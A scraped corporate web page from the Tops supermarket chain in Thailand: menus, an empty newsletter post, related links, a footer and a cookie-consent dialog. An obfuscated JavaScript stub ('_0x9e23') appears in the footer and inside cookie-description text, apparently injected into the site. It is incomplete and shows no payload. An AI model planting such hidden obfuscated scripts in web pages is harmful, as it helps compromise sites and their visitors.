<li id="nav-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><i class="menu_icon blank fa"></i><span>Promotions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><i class="menu_icon blank fa"></i><span>Brochures</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><i class="menu_icon blank fa"></i><span>Corporate</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><i class="menu_icon blank fa"></i><span>Credit Card</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><i class="menu_icon blank fa"></i><span>Tourist Promotion</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><i class="menu_icon blank fa"></i><span>Partner Campaign Promotion</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://corporate.tops.co.th/store" class=""><i class="menu_icon blank fa"></i><span>Our Store</span><span class="plus"></span></a></li>
<li id="nav-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/own-brand/" class=""><i class="menu_icon blank fa"></i><span>Own Brand</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><i class="menu_icon blank fa"></i><span>My Choice</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><i class="menu_icon blank fa"></i><span>My Choice Thai</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><i class="menu_icon blank fa"></i><span>Smart-r</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><i class="menu_icon blank fa"></i><span>Love The Value</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><i class="menu_icon blank fa"></i><span>Tops NEWS</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><i class="menu_icon blank fa"></i><span>CSV News</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><i class="menu_icon blank fa"></i><span>Awards &#038; Recognition</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><i class="menu_icon blank fa"></i><span>GiftCard</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="http://www.tops.co.th" class=""><i class="menu_icon blank fa"></i><span>Shop Online</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top-navigation-1" class=""><li id="mobile-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>About CFR</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>Central Food Retail</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><span>Tops Food Hall</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><span>Tops Daily</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><span>Promotions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><span>Brochures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><span>Corporate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><span>Credit Card</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><span>Tourist Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><span>Partner Campaign Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://corporate.tops.co.th/store" class=""><span>Our Store</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/own-brand/" class=""><span>Own Brand</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><span>My Choice</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><span>My Choice Thai</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><span>Smart-r</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><span>Love The Value</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><span>Tops NEWS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><span>CSV News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><span>Awards &#038; Recognition</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><span>GiftCard</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://www.tops.co.th" class=""><span>Shop Online</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin_none">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation with_image"    data-height="50">
		<div class="title title_size_large  position_center " style="height:50px;">
			<div class="image responsive"><img itemprop="image" src="https://corporate.tops.co.th/wp-content/uploads/2016/11/banner_default.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:0;">
                                                                									<div class="title_subtitle_holder_inner">
																										
                                    
                                    <h1 ><span>
																		</span></h1>
                                    
                                    
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>


	        <div class="container">
                                <div class="container_inner default_template_holder" >
						                        <div class="vc_row wpb_row section vc_row-fluid row-2-cols">
    						<div class=" full_section_inner clearfix">
    							<div class="col-1 wpb_column vc_column_container vc_col-sm-9">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                        			<article id="post-7282" class="post-7282 newsletter type-newsletter status-publish hentry">
			<div>
                <h1>0000000080</h1>
                			</div>
		
	    	</article>                                            <br/><br/>                                            <div class="related-posts"><h4>Related Articles</h4><ul><li><a href="https://corporate.tops.co.th/uncategorized/%e0%b8%84%e0%b8%b9%e0%b8%9b%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%a5%e0%b8%94-40-%e0%b8%9a%e0%b8%b2%e0%b8%97-%e0%b8%99%e0%b8%b3%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9b%e0%b9%87/" title="คูปองส่วนลด 40 บาท นำมาเป็นส่วนลดเมื่อซื้อสินค้าราคาปกติ 500 บาทขึ้นไป/ใบเสร็จ"><div><img src="" alt="คูปองส่วนลด 40 บาท นำมาเป็นส่วนลดเมื่อซื้อสินค้าราคาปกติ 500 บาทขึ้นไป/ใบเสร็จ" /></div><h3>คูปองส่วนลด 40 บาท นำมาเป็นส่วนลดเมื่อซื้อสินค้าราคาปกติ 500 บาทขึ้นไป/ใบเสร็จ</h3></a></li><li><a href="https://corporate.tops.co.th/uncategorized/condition-promotion-discount-100-baht/" title="Condition Promotion discount 100 Baht"><div><img src="" alt="Condition Promotion discount 100 Baht" /></div><h3>Condition Promotion discount 100 Baht</h3></a></li><li><a href="https://corporate.tops.co.th/activity-events/the-ultimate-world-class-food-store-in-phuket-%e2%80%9ccentral-food-hall-central-phuket%e2%80%9d-is-now-ready-to-welcome-you/" title="The ultimate world-class food store in Phuket “Central Food Hall @ Central Phuket” is now ready to welcome you"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2018/09/765x460.jpg" alt="The ultimate world-class food store in Phuket “Central Food Hall @ Central Phuket” is now ready to welcome you" /></div><h3>The ultimate world-class food store in Phuket “Central Food Hall @ Central Phuket” is now ready to welcome you</h3></a></li><li><a href="https://corporate.tops.co.th/tops-news/csv-news/%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4/" title="พิธีเปิดกิจกรรมมูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก แจกผงทำน้ำดื่มในโครงการน้ำดื่มปลอดภัยเพื่อผู้ประสบอุทกภัย"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2016/11/pur.jpg" alt="พิธีเปิดกิจกรรมมูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก แจกผงทำน้ำดื่มในโครงการน้ำดื่มปลอดภัยเพื่อผู้ประสบอุทกภัย" /></div><h3>พิธีเปิดกิจกรรมมูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก แจกผงทำน้ำดื่มในโครงการน้ำดื่มปลอดภัยเพื่อผู้ประสบอุทกภัย</h3></a></li></ul></div><script type="text/javascript">(function() { jQuery(function($) { $(".related-posts li").matchHeight(); }); })();</script>    									</div>
    								</div>
    							</div>
                                    							<div class="wpb_column vc_column_container vc_col-sm-3">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                            <div class="wpb_widgetised_column wpb_content_element">
                                              <div class="wpb_wrapper">
                                                                                                            
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
                                                                                                  </div>
                                            </div>
    									</div>
    								</div>
   								 </div>
                                     						</div>
    					</div>
                    </div>
                    </div>
	
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #ffffff;height: 1px" class="footer_top_border "></div>
            			<div class="footer_top footer_top_full">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div      class="vc_row wpb_row section vc_row-fluid  food-retail" style='background-color:#272727; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://corporate.tops.co.th/" target="_blank" rel="noopener"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="177" height="108" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/logo_cfr.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="col-join wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Corporation Information</h3>
<ul>
<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>
<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/">Privacy Policy</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>
</ul>
<p><!--




<ul>
 	



<li><a href="https://goo.gl/forms/VOU6CR1wxTquYZRI3" target="_blank" rel="noopener">Careers</a></li>




 	



<li><a href="https://corporate.tops.co.th/own-brand/" target="_blank" rel="noopener">Own Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/th/contact/" target="_blank" rel="noopener">Contact Us</a></li>




 	



<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>




 	



<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>




</ul>




--></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="col-links wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><a title="Tops online" href="https://www.tops.co.th" target="_blank" rel="noopener">Shop online</a></h3>
<ul>
<li><a href="https://www.tops.co.th/en/" target="_blank" rel="noopener">Register</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=how_to_shop" target="_blank" rel="noopener">How to shop</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=shipping_and_delivery" target="_blank" rel="noopener">Shipping</a></li>
<li><a href="https://www.tops.co.th/en/contact" target="_blank" rel="noopener">Contact Tops</a></li>
<li><a href="https://www.tops.co.th/en/promotion" target="_blank" rel="noopener">Promotion Items</a></li>
<li><a href="https://www.tops.co.th/en/fresh-food-bakery" target="_blank" rel="noopener">Fresh food</a></li>
<li><a href="https://www.tops.co.th/en/mom-and-kids" target="_blank" rel="noopener">Product for Mother</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care/health-and-supplement" target="_blank" rel="noopener">Product for Man</a></li>
<li><a href="https://www.tops.co.th/en/household-and-pet" target="_blank" rel="noopener">Household Products</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care" target="_blank" rel="noopener">Health and Beauty Products</a></li>
</ul>

		</div> 
	</div> </div></div></div><div class="col-business wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="test">Our Business</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/tops.png" alt="Tops Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsdailyThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/daily.png" alt="TopsDaily Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/foodhall.png" alt="FoodHall Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/finefood.png" alt="FineFood Logo" width="72" height="72" /></a> <!-- <a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/topsclub.png" alt="logo_tops-club" width="72" height="72" /></a> <a href="https://www.familymart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/familymart-logo.png" alt="FamilyMart Logo" width="72" height="72" /></a> --><a href="https://www.matsumotokiyoshi.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/matsu.png" alt="Matsukiyo Logo" width="72" height="72" /></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Call center : 02-660-1000<br />
Delivery time : 9.00 A.M. &#8211; 10.00 P.M.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.facebook.com/TopsThailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.instagram.com/topsthailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.youtube.com/channel/UCJEGhyrKh31nxOJxgMohdsQ" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://lin.ee/mmBOvPl" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/line-logo.png" width="36" /></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.twitter.com/TopsThailand" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://www.tiktok.com/@topsthailand" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/tiktok-logo.png" width="36" /></a></span></p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

		</div> 
	</div> </div></div></div></div></div>
</div>
		</div>							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This Website uses cookies. Please accept our cookie policy for your best experience. You can learn more on how to adjust your cookie setting in <a style="color:#fff;text-decoration: underline" href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en" target="_blank">our cookie policy here.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">OK</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
